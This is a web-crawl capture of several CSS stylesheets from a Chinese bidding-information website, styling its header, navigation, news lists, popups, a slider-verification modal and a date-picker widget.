    border: none !important;
    border-bottom: 1px dotted #bdb2aa !important;
}

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    margin-left: 10px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

.form-inline input.search-box {
    width: 146px;
    min-height: 22px;
    padding: 0;
    border: 1px solid rgb(169, 169, 169);
    outline: none;
    text-indent: 4px;
}

#left-port {
    width: 600px !important;
}

#right-port {
    width: 360px !important;
}

.form-inline .form-control {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    min-height: 24px;
    margin-top: -2px;
}

.serverTableNew tr td, .pixTable td {
    text-indent: 4px;
}

    .serverTableNew tr td:hover {
        background: #0e94e0;
        color: #fff;
        cursor: pointer;
    }

        .serverTableNew tr td:hover a {
            color: #fff;
        }

#left-port .info-title:first-child {
    margin-top: 14px !important;
}

.info-title {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 38px !important;
    border-bottom: 2px solid #004ea2;
}

    .info-title h3 {
        width: 60% !important;
        line-height: 18px !important;
        padding: 10px 0 10px 0 !important;
        font-size: 18px !important;
        font-weight: bold;
        margin-left: 0 !important;
        color: #1155c2;
    }

    .info-title .more {
        font-size: 14px;
        color: #666;
        line-height: 14px;
        padding-top: 14px;
        text-align: right;
    }

.info-title-new {
    height: 38px;
    margin-top: 22px;
    background: none;
    border: none;
    border-bottom: 2px solid #000;
}

#right-port .info-title-new.new-one {
    margin-top: 14px;
}

.info-title-new h3 {
    height: 38px;
    line-height: 38px;
    float: left;
    vertical-align: middle;
}

    .info-title-new h3 img {
        vertical-align: middle;
        line-height: 38px;
        position: relative;
        top: 10px;
    }

.info-title-new.new-two {
    border-bottom: 2px solid #004a78;
}

    .info-title-new.new-two h3 img {
        top: 3px;
    }

.info-title-new .more {
    font-size: 14px;
    color: #666;
    line-height: 14px;
    padding-top: 14px;
    text-align: right;
}

.serverTableNew {
}

    .serverTableNew tr td {
        width: 87px !important;
        height: 32px !important;
        overflow: hidden;
        border-right: 3px solid #fff;
        border-top: 3px solid #fff;
        background: #ececec;
        text-align: center;
    }

        .serverTableNew tr td:last-child {
            border-right: none;
        }

        .serverTableNew tr td.active {
            background: #0e94e0;
            color: #fff;
        }

            .serverTableNew tr td.active a {
                color: #fff;
            }

        .serverTableNew tr td i {
            font-size: 28px !important;
        }

#container {
    width: 100% !important;
}

.wrapper {
    width: 1200px;
    margin: 0 auto;
}

.oversea-projectlist ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}

    .oversea-projectlist ul li::before {
        position: relative;
        display: inline-block;
        content: '';
        width: 4px;
        height: 4px;
        background: #9a9a9a;
        top: -3px;
    }

#right-port.oversea-next-right {
    width: 300px !important;
}

.oversea-next-right .info-title h3 {
    font-weight: normal;
    color: #404040;
}

.oversea-next-right .info-title:first-child {
    margin-top: 14px !important;
}

.oversea-next-right .info-title {
    border-bottom-color: #004a78;
}

.oversea-next-right .serverTableNew tr td {
    width: 72px !important;
    font-size: 13px;
}

#left-port.oversea-next-left {
    width: 1000px !important;
}

.oversea-next-left .info-title h3 {
    width: 20% !important;
}

.oversea-next-left table tr {
    line-height: 38px !important;
    border-bottom: 1px solid #e2e0dd;
}

.oversea-next-left .info-title > span {
    float: right;
    margin-top: 10px;
}

#content-paging {
    text-align: right;
    color: #333;
}

    #content-paging .total {
        font-weight: normal;
    }

    #content-paging a {
        color: #333;
    }

        #content-paging a:hover {
            background: #0e94e0;
            color: #fff;
            border-color: #0e94e0;
        }

.oversea-detail-left {
    width: 804px !important;
    margin: 0 auto;
}

.detail-nav {
    margin-top: 5px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9;
}

    .detail-nav a:hover, .detail-nav span {
        color: #004ea2;
    }

.oversea-detail-left .title {
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    color: #252525;
    font-family: "微软雅黑";
    line-height: 30px;
    padding: 33px 0 30px 0;
    margin: 0;
    border: none;
}

.oversea-detail-left .addDate {
    vertical-align: middle;
    text-align: left;
    color: #888888;
    height: 16px;
    line-height: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    position: relative;
}

.oversea-detail-left .content_detail {
    font-size: 16px;
    color: #333;
    padding: 20px 0 0 0 !important;
    margin-top: 0 !important;
    font-family: "微软雅黑";
    line-height: 2;
}

.oversea-detail-left p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 28px;
    text-align: Justify;
    text-justify: inter-ideograph;
}

.oversea-detail-left .relative-news h3 {
    font-size: 18px;
    color: #d3434d;
    font-weight: bold;
    padding: 22px 0 20px;
    border-top: 1px solid #e5e5e5;
    margin-top: 48px;
}

.oversea-detail-left .relative-news li {
    font-size: 14px;
    line-height: 32px;
    color: #666;
}

    .oversea-detail-left .relative-news li a {
        color: #666;
    }

    .oversea-detail-left .relative-news li span {
        float: right;
    }

td {
    word-break: break-all;
}



#left-port-first {
    width: 600px !important;
    margin-top: 20px !important;
    float: left;
}

#right-port-first {
    width: 400px !important;
    height: 210px;
    margin-top: 20px !important;
    background-color: #E4f0ff;
    float: right;
}

    #right-port-first div {
        padding-top: 6px;
    }


.divall {
    width: 86%;
    margin: 0 auto;
    /*margin-top: 20px;*/
}

.divtitle {
    font-size: 18px;
    color: #1155c2;
}

.divindustry {
    /*margin-top: 10px;*/
    color: #888;
    font-size: 12px;
    margin-left: 2px;
}


.divinfo {
    /*margin-top: 10px;*/
}

.span-left {
    padding-left: 15px;
    color: #7f7f7f;
}

.span-red {
    color: red;
    border: solid 1px #ed1c24;
    padding: 1px 6px;
    text-align: center;
}



.divmore {
    width: 100%;
    border-top: solid 1px #c4defe;
    padding-left: 7%;
    font-size: 15px;
    height: 26px;
    line-height: 30px;
    margin-top: 10px;
}


.infotitle {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 34px !important;
    border-bottom: 2px solid #1155c2;
}

    .infotitle img {
        /*vertical-align: middle;*/
    }

.imgtop {
    line-height: 14px;
    padding-top: 8px;
}

.infotitle .imgright {
    float: right;
}

.infotitle span {
    color: #000000;
    font-weight: bold;
    font-size: 18px;
    margin-left: 10px;
    position: absolute;
}

.newsimg {
    margin-top: 4px;
}

.bhiimg {
    margin-top: 6px;
}

.li-divleft {
    float: left;
}

.li-divright {
    float: right;
}



.oversea-default ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}



.spaninfo {
    position: relative;
    display: inline-block;
    content: '';
    width: 4px;
    height: 4px;
    background-color: #9a9a9a;
    top: -3px;
}

.oversea-default ul li div a {
    margin-left: 10px;
}

.info-table-height {
    height: 410px;
}

.divmore:hover {
    color: #004ea2;
}

.imglogo {
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/rightbar.css?v=20260124224024%%3E
body_size: 1009
content:
.wrapper .l{
	float: left;
	width: 680px;
}
.wrapper .l td a{
	color: #004da0;
}

.wrapper .l .add_indus a
{
	color: #004da0;
}
.wrapper .l .add_indus a:hover{
	text-decoration: underline;
}
.wrapper .l td a:hover{
	text-decoration: underline;
}
.evod a
{
	color: #1155c2;
}
.evod a:hover{
	text-decoration: underline;
}
.wrapper .l .vipShow table{
	width: auto;
}
.wrapper .r{
	float: right;
	width: 300px;
}
.relative_news{
	width: 646px;
	margin: 34px 0 24px 0;
	padding: 0 16px;
	border: 1px solid #dfdfdf;
	background: #f7f7f7;
	font-family: 'Microsoft Yahei';
}
.relative_news h3{
	height: 34px;
	line-height: 34px;
	padding-top: 9px;
	font-size: 14px;
	color: #01a2ac;
	font-weight: bold;
}
.relative_news ul li{
	width: 100%;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	border-bottom: 1px dashed #d7d7d7;
}
.relative_news ul li span{
	float: right;
	font-size: 13px;
}
.relative_news ul li:last-child{
	border-bottom: none;
}
.relative_news ul li a{
	color: #272727;
}
.relative_news ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.recommend{
	width: 100%;
	height: 192px;
	padding-top: 22px;
	background: #f7f7f7 url(../images/recommendbg.png) 0 0 no-repeat;
	margin-top: 12px;
	font-family: 'Microsoft Yahei';
}
.recommend ul li{
	width: 150px;
	height: 14px;
	line-height: 14px;
	margin-bottom: 25px;
	float: left;
	text-indent: 45px;
	font-size: 14px;
}
.recommend ul li a{
	color: #252525;
}
.recommend ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.addNews{
	width: 100%;
	background: #f7f7f7;
	margin-top: 10px;
	margin-bottom: 24px;
}
.addNews h3{
	height: 14px;
	line-height: 14px;
	padding: 14px 20px 8px 12px;
	border-bottom: 1px solid #eee;
	font-size: 14px;
	font-family: 'Microsoft Yahei';
	position: relative;
	text-indent: 9px;
}
.addNews h3 span{
	float: right;
	padding-right: 18px;
	font-weight: normal;
}
.addNews h3 a{
	color: #5f5f5f;
}
.addNews h3 a:hover{
	color: #004da0;
}
.addNews h3::before{
	content: '';
	width: 4px;
	height: 14px;
	background: #01a2ac;
	display: inline-block;
	position: absolute;
	left: 11px;
	top: 13px;
}
.addNews ul{
	padding: 8px 13px 6px;
	font-family: 'Microsoft Yahei';
	font-size: 14px;
}
.addNews ul li{
	line-height: 14px;
	padding: 10px 0;
	background: url(../images/addico.gif) left center no-repeat;
	text-indent: 6px;
	color: #555;
}
.addNews ul li a{
	color: #555;
}
.addNews ul li b a{
	color: #004da0;
	font-weight: normal;
}
.addNews ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.addNews ul li em{
	font-style: normal;
	color: #d78e01;
	font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/biddingDetail.css?v=20260124224024
body_size: 417
content:
/*此文件需要压缩--魏闯--2017-12-11*/.ztbShow{width:100%}
    .ztbShow h1 {
        color: #454545;
        max-width: 1000px;
        margin: 0px 100px;
    }.ztbShow table tr td p{line-height:26px;text-indent:2em;margin-top:14px}.ztbShow table tr td p.signfooter{text-align:right}.ztbShow table.evod tr:first-child{background:#f8f8f8!important;color:#333}.ztbShow table tr:first-child td{border-top:1px solid #dedbd9}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Feedback/css/MenuOperation.css?v=20260124224024
body_size: 411
content:



#PC_MenuOperation img {
    width: 28px;
    height: 26px;
}


.parent_div tr td {
    width: 62px;
    height: 62px;
    text-align: center;
    vertical-align: middle;
    border: solid 1px #a9a6a6;
    font-family: 'Microsoft YaHei';
    font-size: 12px;
}

#openmember {
    cursor: pointer;
}

#membercenter {
    cursor: pointer;
}

#feedback {
    cursor: pointer;
}

#bz {
    cursor: pointer;
}

#ty {
    display:block;
    margin-top: 10px;
    width: 62px;
    height: 62px;
    text-align: center;
    border:none!important;
    font-family: 'Microsoft YaHei';
    font-size: 12px;    
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/BHI_Column_Header.css?v=20260124224024
body_size: 1574
content:
/*头部信息*/
#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1200px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
    display: flex;
    justify-content: space-between;
}

    #miniNav a {
        color: #c7c8d1;
        font-weight: 600;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        /*float: right;*/
        /*padding-right: 15px;*/
        color: #c7c8d1;
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav span em {
        font-style: normal;
        color: #1155c2;
        padding-right: 12px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 10px 0 10px;
    }



/*banner*/
.header1 {
    width: 100%;
    height: 80px;
    /*background: url(../Images/header/bg.gif) center top no-repeat;*/
    overflow: hidden;
    font-size: 16px;
    font-family: 'Microsoft Yahei';
}

    .header1 .hdcontainer {
        width: 1200px;
        height: 100%;
        margin: 0 auto;
        position: relative;
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content:space-between;
        justify-content:space-between;
        align-items: center;
    }

.hdcontainer .logo::after {
    content: '';
    width: 1px;
    height: 33px;
    background: #adaeae;
    margin-left: 15px;
}

.hdcontainer .logo {
    /*height: 34px;*/
    margin: 10px 0px 0px 0px;
    display: flex;
}

    .hdcontainer .logo img {
        margin-top: -6px;
    }

.hdcontainer .logoScond {
    height: 26px;
    margin-left: -37px;
    display: flex;
}

    .hdcontainer .logoScond .logo_subname {
        color: #333333a6 !important;
        font-size: 24px;
    }

.hdcontainer .slogan {
    width: 400px;
    height: 45px;
    /*background: url(/Images/header/slogan.png) 0 0 no-repeat;*/
    display: block;
    margin: 21px 22px 0px 147px;
    font-family: "microsoft Yahei";
}
    .hdcontainer .slogan m {
        display: flex;
        position: absolute;
        right: 53%;
        top: 15%;
        width: 210px;
        height: 48px;
        color: #d3434d;
        font-size: 24px;
        font-style: italic;
        font-weight: normal;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content: space-around;
        justify-content: center;
        align-items: center;
    }

    .hdcontainer .slogan span {
        display: flex;
        position: absolute;
        right: 36%;
        top: 15%;
        width: 210px;
        height: 48px;
        color: #d3434d;
        font-size: 24px;
        font-style: italic;
        font-weight: normal;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content: space-around;
        justify-content: center;
        align-items: center;
    }

    .hdcontainer .slogan md {
        display: flex;
        font-size: 30px;
        /*font-style: normal;*/
        font-weight: bold;
        margin-right: 7px;
        margin-top: 2px;
    }       



.hdcontainer .hdcontainer_right {
    display: flex;
    flex-direction: column;
    align-content: flex-start;
    align-items: stretch;
    justify-content: flex-end;
    flex-wrap: nowrap;
}

.hdcontainer .contacts {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-content: center;
    align-items: stretch;
   /* margin: 0px 0px 0px 174px;*/
}

.hdcontainer .hdcontainer_right .links {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
}

.hdcontainer .hdcontainer_right .links a {
    color: #999;
    text-decoration: none;
    margin-left: 10px;
    font-size: 14px;
}

.hdcontainer .hdcontainer_right .links .linksbefore::after {
    content: '';
    width: 1px;
    height: 10px;
    background: #999;
    margin-left: 8px;
    display: inline-block;
}

.hdcontainer .contacts span {
    padding-left: 10px;
    color: #0b7afb;
}

.hdcontainer .links a {
    color: #999;
    text-decoration: none;
}

    .hdcontainer .links a.homesite {
        font-weight: bold;
    }

    .hdcontainer .links a:hover {
        color: #0b7afb;
    }



/*导航*/
#container {
    width: 100% !important;
}

#nav {
    width: 100%;
    height: 50px !important;
    background: #1155c2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li {
            float: left;
            line-height: 50px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 0px !important;
            line-height: 50px;
            font-size: 16px;
            color: #fff;
        }

            #nav ul li a {
                line-height: 50px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 17px 47px !important;
                font-size: 16px;
                color: #fff;
            }

                #nav ul li a.currect, #nav ul li a:hover {
                    color: #fff !important;
                    background: #d3434d;
                }


            /*隐藏二级导航*/
            #nav ul li ul {
                display: none;
                position: absolute;
            }
            /*鼠标悬停显示二级导航*/
            #nav ul li:hover ul {
                display: block;
                color: #333;
                background: #fff;
                z-index: 999;
                width: 158px;
                /*height: 80px;*/
                /*box-shadow: 7px 10px 10px #999, -7px 10px 10px #999;*/
                -webkit-box-shadow: 0 0 5px .15em rgba(6,97,96,.12);
                box-shadow: 0 0 5px .15em rgba(6,97,96,.12);
            }


            #nav ul li ul li a {
                float: none;
                line-height: 50px;
                width: 166px;
                /*background: lightskyblue;*/
                color: #72768c;
                font-weight: bold;
                padding: 17px 47px !important;
            }


                #nav ul li ul li a.currect, #nav ul li ul li a:hover {
                    color: #d3434d !important;
                    background: #fdeeef;
                }


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/footer.css?v=1.0.0.0
body_size: 549
content:
.pipe_footer {
    width: 100%;
    min-height: 190px;
    padding-top: 40px;
    background: #42444a;
}
.pipe_footer .footer_left {
    width: 674px;
    float: left;
    margin-top: -8px;
    position: relative;
}
.footer_left p {
    font-size: 13px;
    line-height: 24px;
    /*color: rgba(255,255,255,0.3);*/
    color:#77787c;
    margin: 0;
}
.footer_left p a {
    /*color: rgba(255,255,255,0.3);*/
    color:#77787c;
}
.footer_left p em {
    display: inline-block;
    width: 20px;
}
.footer_left p b {
    display: inline-block;
    width: 8px;
}
.footer_left p strong {
    display: inline-block;
    width: 14px;
}
.footer_left h3 {
    font-size: 14px;
    color: #fff;
    margin-top: 34px;
    font-weight: normal;
    position: relative;
}
.footer_left h3 a{
    color: #fff;
    margin-right: 12px;
}
.footer_left .ga{
    position: absolute;
    right: 38px;
    bottom: 12px;
}
.footer_left .ga2{
    right: 78px;
}
.pipe_footer .footer_right {
    float: right;
    width: 326px;
    font-size: 0;
}
.pipe_footer .footer_right img {
    margin-right: 32px;
}
.pipe_container {
    width: 1000px;
    margin: 0 auto;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/alerts.css?v=20260124224024
body_size: 586
content:
/*此文件需要压缩--魏闯--2017-12-11*/#popup_container{background:#fff;color:#000;width:300px;border-radius:.3em;box-shadow:0 .1em 5px rgba(0,0,0,0.4);text-align:center}#popup_container #popup_content{padding:20px}#popup_container #popup_content #popup_message{font-size:14px;padding:0}#popup_container #popup_content #popup_message h3{font-weight:normal;text-align:left}#popup_container #popup_content #popup_message h4{font-size:14px;font-weight:normal;text-align:left;line-height:30px;margin:6px 0}#popup_container #popup_content #popup_message h4 span{margin-right:8px}#popup_container #popup_content #popup_message h4 input{width:190px;height:28px;line-height:28px;border:1px solid #bbb;text-indent:6px}#popup_container #popup_content #popup_message p{font-size:16px}#popup_container #popup_panel{margin:10px 0 20px}#popup_container #popup_panel button{width:90px;line-height:30px;margin:0 5px;font-size:14px;border-radius:2px;background:#de4747;color:#fff;border:1px solid #de4747;outline:0}#popup_container #popup_panel #popup_cancel{background:#f2f2f2;color:#555;border:1px solid #aaa}.btn_Know{width:90px;line-height:30px;margin:0 5px;font-size:14px;border-radius:2px;background:#de4747;color:#fff;border:1px solid #de4747;outline:0}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/cap/css/style.css?v=20260108022510
body_size: 2360
content:
.alertv {
    display: none;
    position: fixed;
    /*top: 50%;
            left: 50%;*/
    top: 320px;
    left: 250px;
    min-width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    z-index: 2147483647;
}

    .alertv p {
        text-align: left;
    }


.alertv-success {
    color: #fff;
    background-color: #000;
    opacity: 0.8;
    border-radius: 5px;
    font-size: 14px;
    /*border-color: #d6e9c6;*/
    /*color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;*/
}

.alert-success u {
    color: #83bdff;
}


.primary-btn {
    background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
    color: white;
    border: none;
    padding: 1rem 2rem;
    border-radius: 0.75rem;
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    box-shadow: var(--shadow);
}

    .primary-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 20px 25px -5px rgba(59, 130, 246, 0.3);
    }

.secondary-btn {
    background: transparent;
    border: 2px solid var(--border-color);
    color: var(--text-secondary);
    padding: 0.75rem 1.5rem;
    border-radius: 0.75rem;
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

    .secondary-btn:hover {
        border-color: var(--primary-color);
        color: var(--primary-color);
    }

/* 状态面板 */


/* 模态框 */
.modal-overlay {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    color: var(--text-primary);
    --primary-color: #3b82f6;
    --primary-hover: #2563eb;
    --secondary-color: #6b7280;
    --success-color: #10b981;
    --warning-color: #f59e0b;
    --error-color: #ef4444;
    --bg-color: #f8fafc;
    --card-bg: #ffffff;
    --text-primary: #1f2937;
    --text-secondary: #6b7280;
    --border-color: #e5e7eb;
    --shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

    .modal-overlay.active {
        display: flex;
        animation: fadeIn 0.3s ease;
    }

.modal-content {
    background: var(--card-bg);
    border-radius: 1rem;
    box-shadow: var(--shadow-lg);
    width: 90%;
    max-width: 500px;
    transform: scale(0.9);
    animation: scaleIn 0.3s ease forwards;
}

.modal-header {
    padding: 1.5rem;
    border-bottom: 1px solid var(--border-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

    .modal-header h3 {
        font-size: 1.25rem;
        font-weight: 600;
    }

.close-btn {
    background: transparent;
    border: none;
    color: var(--text-secondary);
    cursor: pointer;
    font-size: 1.2rem;
    transition: color 0.3s ease;
}

    .close-btn:hover {
        color: var(--error-color);
    }

.modal-body {
    padding: 1.5rem;
}

/* 验证容器 */
.verification-container {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.image-container {
    position: relative;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
    border: 3px solid var(--border-color);
}

    .image-container img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transition: transform 0.1s ease;
    }

.reference-line {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, var(--primary-color), transparent);
    transform: translateY(-50%);
    z-index: 10;
}

/* 滑块容器 */
.slider-container {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.slider-track {
    position: relative;
    width: 100%;
    height: 8px;
    background: var(--border-color);
    border-radius: 4px;
    cursor: pointer;
}

.slider-progress {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
    border-radius: 4px;
    width: 0%;
    transition: width 0.1s ease;
}

.slider-thumb {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    background: white;
    border-radius: 50%;
    box-shadow: var(--shadow-lg);
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: grab;
    transition: all 0.2s ease;
    z-index: 20;
}

    .slider-thumb:hover {
        transform: translate(-50%, -50%) scale(1.1);
    }

    .slider-thumb:active {
        cursor: grabbing;
        transform: translate(-50%, -50%) scale(0.95);
    }

.slider-info {
    display: flex;
    justify-content: space-between;
    font-size: 0.9rem;
    color: var(--text-secondary);
}

.verification-controls {
    display: flex;
    gap: 1rem;
    justify-content: flex-end;
}

/* 帮助内容 */
.help-content h4 {
    margin-bottom: 1rem;
    color: var(--text-primary);
}

.help-content ul {
    list-style: none;
    padding-left: 1rem;
}

.help-content li {
    padding: 0.5rem 0;
    position: relative;
}

    .help-content li::before {
        content: "•";
        color: var(--primary-color);
        font-weight: bold;
        position: absolute;
        left: -1rem;
    }

/* 动画 */
@keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes scaleIn {
    from {
        transform: scale(0.9);
        opacity: 0;
    }

    to {
        transform: scale(1);
        opacity: 1;
    }
}

/* 响应式设计 */
@media (max-width: 768px) {


    .main-content {
        padding: 1rem;
    }

    .hero-section {
        padding: 2rem;
    }

    .hero-title {
        font-size: 2rem;
    }

    .verification-controls {
        flex-direction: column;
    }

    .primary-btn, .secondary-btn {
        width: 100%;
        justify-content: center;
    }
}



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Projects/js/need/laydate.css
body_size: 2020
content:
html {
    _background-image: url(about:blank);
    _background-attachment: fixed;
}

* {
    margin: 0;
    padding: 0;
}

.laydate-icon-molv, .laydate-icon {
    width: 142px;
    padding: 0 20px 0 8px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    outline: 0;
    border: 1px solid #C6C6C6;
    background: #fff url(../skins/molv/icon.png) right center no-repeat;
}

.laydate_body .laydate_box {
    width: 240px;
    font: 12px '\5B8B\4F53';
    z-index: 99999999;
    *margin: -2px 0 0 -2px;
    *overflow: hidden;
    _margin: 0;
    _position: absolute !important;
    background-color: #fff;
}

    .laydate_body .laydate_box li {
        list-style: none;
    }

    .laydate_body .laydate_box .laydate_void {
        cursor: text !important;
    }

    .laydate_body .laydate_box a, .laydate_body .laydate_box a:hover {
        text-decoration: none;
        blr: expression(this.onFocus=this.blur());
        cursor: pointer;
    }

        .laydate_body .laydate_box a:hover {
            text-decoration: none;
        }

    .laydate_body .laydate_box cite, .laydate_body .laydate_box label {
        position: absolute;
        width: 0;
        height: 0;
        border-width: 5px;
        border-style: dashed;
        border-color: transparent;
        overflow: hidden;
        cursor: pointer;
    }

    .laydate_body .laydate_box .laydate_yms, .laydate_body .laydate_box .laydate_time {
        display: none;
    }

    .laydate_body .laydate_box .laydate_show {
        display: block;
    }

    .laydate_body .laydate_box input {
        outline: 0;
        font-size: 14px;
        background-color: #fff;
    }

.laydate_body .laydate_top {
    position: relative;
    height: 32px;
    padding: 5px;
    *width: 100%;
    z-index: 99;
}

.laydate_body .laydate_ym {
    position: relative;
    float: left;
    height: 24px;
    cursor: pointer;
}

    .laydate_body .laydate_ym input {
        float: left;
        height: 24px;
        line-height: 24px;
        text-align: center;
        border: none;
        cursor: pointer;
    }

    .laydate_body .laydate_ym .laydate_yms {
        position: absolute;
        left: -1px;
        top: 24px;
        height: 181px;
    }

.laydate_body .laydate_y {
    width: 121px;
    margin-right: 6px;
}

    .laydate_body .laydate_y input {
        width: 64px;
        margin-right: 15px;
    }

    .laydate_body .laydate_y .laydate_yms {
        width: 121px;
        text-align: center;
    }

        .laydate_body .laydate_y .laydate_yms a {
            position: relative;
            display: block;
            height: 20px;
        }

        .laydate_body .laydate_y .laydate_yms ul {
            height: 139px;
            padding: 0;
            overflow:hidden;
        }

            .laydate_body .laydate_y .laydate_yms ul li {
                float: left;
                width: 59px;
                height: 20px;
                line-height: 20px;
                text-overflow: ellipsis;
                overflow: hidden;
                white-space: nowrap;
            }

.laydate_body .laydate_m {
    width: 99px;
}

    .laydate_body .laydate_m .laydate_yms {
        width: 99px;
        padding: 0;
    }

    .laydate_body .laydate_m input {
        width: 42px;
        margin-right: 15px;
    }

    .laydate_body .laydate_m .laydate_yms span {
        display: block;
        float: left;
        width: 42px;
        margin: 5px 0 0 5px;
        line-height: 24px;
        text-align: center;
        _display: inline;
    }

.laydate_body .laydate_choose {
    display: block;
    float: left;
    position: relative;
    width: 20px;
    height: 24px;
}

    .laydate_body .laydate_choose cite, .laydate_body .laydate_tab cite {
        left: 50%;
        top: 50%;
    }

.laydate_body .laydate_chtop cite {
    margin: -7px 0 0 -5px;
    border-bottom-style: solid;
}

.laydate_body .laydate_chdown cite, .laydate_body .laydate_ym label {
    top: 50%;
    margin: -2px 0 0 -5px;
    border-top-style: solid;
}

.laydate_body .laydate_chprev cite {
    margin: -5px 0 0 -7px;
}

.laydate_body .laydate_chnext cite {
    margin: -5px 0 0 -2px;
}

.laydate_body .laydate_ym label {
    right: 28px;
}

.laydate_body .laydate_table {
    width: 230px;
    margin: 0 5px;
    border-collapse: collapse;
    border-spacing: 0px;
}

    .laydate_body .laydate_table td {
        width: 31px;
        height: 19px;
        line-height: 19px;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
    }

    .laydate_body .laydate_table thead {
        height: 22px;
        line-height: 22px;
    }

        .laydate_body .laydate_table thead th {
            font-weight: 400;
            font-size: 12px;
            text-align: center;
        }

.laydate_body .laydate_bottom {    
    position: relative;
    /*height: 30px;
    line-height: 20px;
    padding: 5px;*/
    font-size: 12px;
}

    .laydate_body .laydate_bottom #laydate_hms {
        position: relative;
        z-index: 1;
        float: left;
    }

.laydate_body .laydate_time {
    position: absolute;
    left: 5px;
    bottom: 26px;
    width: 129px;
    height: 125px;
    *overflow: hidden;
}

    .laydate_body .laydate_time .laydate_hmsno {
        padding: 5px 0 0 5px;
    }

        .laydate_body .laydate_time .laydate_hmsno span {
            display: block;
            float: left;
            width: 24px;
            height: 19px;
            line-height: 19px;
            text-align: center;
            cursor: pointer;
            *margin-bottom: -5px;
        }

.laydate_body .laydate_time1 {
    width: 228px;
    height: 154px;
}

    .laydate_body .laydate_time1 .laydate_hmsno {
        padding: 6px 0 0 8px;
    }

        .laydate_body .laydate_time1 .laydate_hmsno span {
            width: 21px;
            height: 20px;
            line-height: 20px;
        }

